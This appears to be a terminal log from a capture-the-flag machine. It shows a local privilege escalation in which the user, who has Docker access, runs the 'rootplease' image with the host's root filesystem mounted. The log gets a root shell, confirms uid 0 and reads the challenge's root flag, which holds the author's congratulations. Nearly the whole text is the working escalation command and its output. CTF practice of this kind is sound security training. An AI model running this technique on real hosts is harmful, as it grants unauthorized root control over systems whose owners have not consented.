 $ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
ls /root
root.txt
# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
# cat /root/root.txt
cat /root/root.txt
Congratulations on successfully completing the challenge! I hope you enjoyed as much as i did while creating such device.
Send me some feedback at @whitecr0wz!